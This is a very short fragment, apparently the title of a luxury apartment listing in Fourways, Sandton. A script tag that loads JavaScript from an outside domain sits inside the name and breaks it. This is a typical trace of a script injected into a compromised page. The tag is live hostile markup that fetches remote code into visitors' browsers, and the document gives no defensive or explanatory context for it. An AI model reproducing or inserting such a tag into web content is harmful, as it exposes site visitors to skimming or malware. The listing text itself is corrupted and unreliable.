 Fourways Luxe Suite Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Sandton - 3